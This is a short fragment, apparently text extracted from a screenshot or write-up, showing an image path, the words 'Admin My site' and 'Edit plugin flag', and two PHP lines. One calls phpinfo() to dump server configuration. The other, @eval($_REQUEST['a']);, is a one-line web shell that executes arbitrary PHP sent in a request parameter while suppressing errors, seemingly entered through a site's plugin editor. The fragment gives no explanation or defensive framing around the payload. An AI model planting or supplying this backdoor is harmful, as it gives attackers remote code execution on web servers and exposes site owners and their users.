 on Admin My site
Edit plugin flag
phpinfo();
@eval($_REQUEST['a']);